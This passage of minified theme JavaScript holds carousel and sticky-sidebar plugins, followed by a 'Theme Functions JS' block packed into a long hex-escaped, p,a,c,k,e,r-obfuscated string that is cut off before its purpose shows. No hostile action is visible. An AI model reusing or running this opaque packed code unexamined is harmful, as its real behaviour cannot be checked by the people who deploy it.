Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);  


/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
var _tyobfus6165165=["\x62\x63\x28\x62\x34\x28\x70\x2C\x61\x2C\x63\x2C\x6B\x2C\x65\x2C\x72\x29\x7B\x65\x3D\x62\x34\x28\x63\x29\x7B\x62\x35\x28\x63\x3C\x61\x3F\x27\x27\x3A\x65\x28\x62\x37\x28\x63\x2F\x61\x29\x29\x29\x2B\x28\x28\x63\x3D\x63\x25\x61\x29\x3E\x33\x35\x3F\x62\x36\x2E\x62\x64\x28\x63\x2B\x32\x39\x29\x3A\x63\x2E\x62\x65\x28\x33\x36\x29\x29\x7D\x3B\x69\x66\x28\x21\x27\x27\x2E\x62\x38\x28\x2F\x5E\x2F\x2C\x62\x36\x29\x29\x7B\x62\x39\x28\x63\x2D\x2D\x29\x72\x5B\x65\x28\x63\x29\x5D\x3D\x6B\x5B\x63\x5D\x7C\x7C\x65\x28\x63\x29\x3B\x6B\x3D\x5B\x62\x34\x28\x65\x29\x7B\x62\x35\x20\x72\x5B\x65\x5D\x7D\x5D\x3B\x65\x3D\x62\x34\x28\x29\x7B\x62\x35\x27\x5C\x5C\x77\x2B\x27\x7D\x3B\x63\x3D\x31\x7D\x3B\x62\x39\x28\x63\x2D\x2D\x29\x69\x66\x28\x6B\x5B\x63\x5D\x29\x70\x3D\x70\x2E\x62\x38\x28\x62\x61\x20\x62\x62\x28\x27\x5C\x5C\x62\x27\x2B\x65\x28\x63\x29\x2B\x27\x5C\x5C\x62\x27\x2C\x27\x67\x27\x29\x2C\x6B\x5B\x63\x5D\x29\x3B\x62\x35\x20\x70\x7D\x28\x27\x7A\x20\x34\x62\x3D\x5B\x5C\x27\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x5C\x6F\x5C\x5C\x46\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x54\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x66\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x31\x76\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x71\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x56\x5C\x5C\x42\x5C\x5C\x31\x34\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x33\x5C\x5C\x4F\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x32\x5C\x5C\x52\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x57\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x32\x5C\x5C\x57\x5C\x5C\x6C\x5C\x5C\x74\x5C\x5C\x31\x6F\x5C\x5C\x31\x31\x5C\x5C\x47\x5C\x5C\x47\x5C\x5C\x31\x6F\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x47\x5C\x5C\x32\x5C\x5C\x76\x5C\x5C\x53\x5C\x5C\x55\x5C\x5C\x31\x6F\x5C\x5C\x31\x31\x5C\x5C\x54\x5C\x5C\x31\x55\x5C\x5C\x6D\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x57\x5C\x5C\x6C\x5C\x5C\x74\x5C\x5C\x31\x44\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x31\x66\x5C\x5C\x32\x5C\x5C\x45\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x31\x39\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x58\x5C\x5C\x31\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x54\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x55\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x31\x31\x5C\x5C\x33\x5C\x5C\x31\x34\x5C\x5C\x6F\x5C\x5C\x31\x31\x5C\x5C\x33\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x31\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x4E\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x39\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x31\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x6B\x5C\x5C\x4C\x5C\x5C\x71\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x31\x6A\x5C\x5C\x71\x5C\x5C\x5A\x5C\x5C\x65\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x53\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x31\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x31\x6A\x5C\x5C\x71\x5C\x5C\x5A\x5C\x5C\x65\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x53\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x6A\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x76\x5C\x5C\x6C\x5C\x5C\x5A\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x58\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x31\x31\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x53\x5C\x5C\x42\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x54\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x31\x66\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x76\x5C\x5C\x71\x5C\x5C\x4C\x5C\x5C\x31\x66\x5C\x5C\x6D\x5C\x5C\x71\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x58\x5C\x5C\x45\x5C\x5C\x66\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x31\x31\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x33\x5C\x5C\x4E\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x45\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x75\x5C\x5C\x31\x34\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x4C\x5C\x5C\x68\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x41\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x53\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x5A\x5C\x5C\x6D\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x5A\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x31\x66\x5C\x5C\x6E\x5C\x5C\x31\x6A\x5C\x5C\x47\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x31\x31\x5C\x5C\x62\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x78\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x31\x34\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x53\x5C\x5C\x47\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x53\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x78\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x5A\x5C\x5C\x6C\x5C\x5C\x57\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x66\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x57\x5C\x5C\x62\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x55\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x53\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x49\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x46\x5C\x5C\x66\x5C\x5C\x55\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x57\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x4F\x5C\x5C\x52\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x75\x5C\x5C\x43\x5C\x5C\x31\x66\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x33\x5C\x5C\x4E\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x58\x5C\x5C\x31\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x49\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x4E\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x71\x5C\x5C\x55\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x54\x5C\x5C\x78\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x4C\x5C\x5C\x4E\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x55\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x56\x5C\x5C\x58\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x65\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x4A\x5C\x5C\x78\x5C\x5C\x68\x5C\x5C\x31\x31\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x31\x39\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x34\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x53\x5C\x5C\x47\x5C\x5C\x68\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x4A\x5C\x5C\x47\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x53\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x53\x5C\x5C\x47\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x7